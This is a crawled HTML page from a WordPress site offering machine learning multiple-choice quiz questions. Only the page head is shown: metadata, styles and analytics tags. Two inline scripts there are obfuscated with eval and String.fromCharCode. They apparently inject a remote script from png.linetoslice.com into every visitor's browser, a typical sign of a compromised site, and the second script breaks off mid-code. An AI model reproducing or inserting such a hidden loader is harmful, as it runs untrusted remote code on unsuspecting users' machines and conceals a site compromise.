

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crowlex.com/machine-learning-mcq-questions-and-answers/
body_size: 21085
content:
		<!doctype html>
		<html lang="en-US">
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Machine Learning MCQ Questions and Answers 2022</title>
	<meta name="description" content="Machine learning mcq questions and answers. We have listed Machine Learning Quiz trending in 2022 to crack job interview." />
	<link rel="canonical" href="https://www.crowlex.com/machine-learning-mcq-questions-and-answers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Machine Learning MCQ Questions and Answers 2022" />
	<meta property="og:description" content="Machine learning mcq questions and answers. We have listed Machine Learning Quiz trending in 2022 to crack job interview." />
	<meta property="og:url" content="https://www.crowlex.com/machine-learning-mcq-questions-and-answers/" />
	<meta property="og:site_name" content="Crowlex" />
	<meta property="article:published_time" content="2023-09-04T10:41:37+00:00" />
	<meta property="og:image" content="https://www.crowlex.com/wp-content/uploads/2022/01/machine-learning-mcq.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Crowlex" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Crowlex" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.crowlex.com/machine-learning-mcq-questions-and-answers/#article","isPartOf":{"@id":"https://www.crowlex.com/machine-learning-mcq-questions-and-answers/"},"author":{"name":"Crowlex","@id":"https://www.crowlex.com/#/schema/person/d226ec48f002ba0218e77242e667ba53"},"headline":"Machine Learning MCQ Questions and Answers","datePublished":"2023-09-04T10:41:37+00:00","dateModified":"2023-09-04T10:41:37+00:00","mainEntityOfPage":{"@id":"https://www.crowlex.com/machine-learning-mcq-questions-and-answers/"},"wordCount":369,"publisher":{"@id":"https://www.crowlex.com/#/schema/person/d226ec48f002ba0218e77242e667ba53"},"image":{"@id":"https://www.crowlex.com/machine-learning-mcq-questions-and-answers/#primaryimage"},"thumbnailUrl":"https://www.crowlex.com/wp-content/uploads/2022/01/machine-learning-mcq.jpg","keywords":["Machine Learning MCQ"],"articleSection":["MCQ"],"inLanguage":"en-US"},{"@type":["WebPage","ItemPage"],"@id":"https://www.crowlex.com/machine-learning-mcq-questions-and-answers/","url":"https://www.crowlex.com/machine-learning-mcq-questions-and-answers/","name":"Machine Learning MCQ Questions and Answers 2022","isPartOf":{"@id":"https://www.crowlex.com/#website"},"primaryImageOfPage":{"@id":"https://www.crowlex.com/machine-learning-mcq-questions-and-answers/#primaryimage"},"image":{"@id":"https://www.crowlex.com/machine-learning-mcq-questions-and-answers/#primaryimage"},"thumbnailUrl":"https://www.crowlex.com/wp-content/uploads/2022/01/machine-learning-mcq.jpg","datePublished":"2023-09-04T10:41:37+00:00","dateModified":"2023-09-04T10:41:37+00:00","description":"Machine learning mcq questions and answers. We have listed Machine Learning Quiz trending in 2022 to crack job interview.","breadcrumb":{"@id":"https://www.crowlex.com/machine-learning-mcq-questions-and-answers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.crowlex.com/machine-learning-mcq-questions-and-answers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crowlex.com/machine-learning-mcq-questions-and-answers/#primaryimage","url":"https://www.crowlex.com/wp-content/uploads/2022/01/machine-learning-mcq.jpg","contentUrl":"https://www.crowlex.com/wp-content/uploads/2022/01/machine-learning-mcq.jpg","width":800,"height":500,"caption":"machine learning mcq"},{"@type":"BreadcrumbList","@id":"https://www.crowlex.com/machine-learning-mcq-questions-and-answers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.crowlex.com/"},{"@type":"ListItem","position":2,"name":"Machine Learning MCQ Questions and Answers"}]},{"@type":"WebSite","@id":"https://www.crowlex.com/#website","url":"https://www.crowlex.com/","name":"Crowlex","description":"Travel, Education, Health, Tech, Automotive, Business Guest Post","publisher":{"@id":"https://www.crowlex.com/#/schema/person/d226ec48f002ba0218e77242e667ba53"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crowlex.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.crowlex.com/#/schema/person/d226ec48f002ba0218e77242e667ba53","name":"Crowlex","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crowlex.com/#/schema/person/image/","url":"https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png","contentUrl":"https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png","width":164,"height":45,"caption":"Crowlex"},"logo":{"@id":"https://www.crowlex.com/#/schema/person/image/"},"description":"Welcome you on top Guest Post Sites to Submit A Guest Post or article to us as a guest blogger. Share your content with lots of targeted readers and grab their attention.","sameAs":["https://www.crowlex.com"],"url":"https://www.crowlex.com/author/seoashishgupta/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Crowlex &raquo; Feed" href="https://www.crowlex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crowlex &raquo; Comments Feed" href="https://www.crowlex.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crowlex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crowlex.com%2Fmachine-learning-mcq-questions-and-answers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crowlex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crowlex.com%2Fmachine-learning-mcq-questions-and-answers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='cream-magazine-style-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-4-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/fonts/fontAwesome/fontAwesome.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='feather-icons-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/fonts/feather/feather.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crowlex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crowlex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.crowlex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crowlex.com/wp-json/wp/v2/posts/5908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crowlex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.crowlex.com/?p=5908' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206524824-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206524824-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MWYZHKTN0D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MWYZHKTN0D');
</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style>a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#FF3D00}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#FF3D00}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#FF3D00}header .mask{background-color:rgba(0,0,0,0.2);}.site-description{color:#000000;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#FF3D00;color:#fff;}.entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content a{color:#FF3D00;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,